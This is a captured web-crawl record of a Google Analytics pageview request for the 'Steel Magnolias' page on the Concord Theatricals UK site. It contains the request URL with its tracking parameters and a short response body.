request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1437984662&t=pageview&_s=1&dl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F10643%2Fsteel-magnolias&ul=en-us%40posix&dt=Steel%20Magnolias%20%7C%20Concord%20Theatricals&sr=1280x720&vp=1280x720&_u=IEBAAEIRAAAAACAAI~&jid=124641786&gjid=1580239129&cid=949222161.1768708467&tid=UA-33367079-2&_gid=638256765.1768708467&_r=1&_slc=1&z=212599063
body_size: -454
content:
2,cG-NLWG04V9TD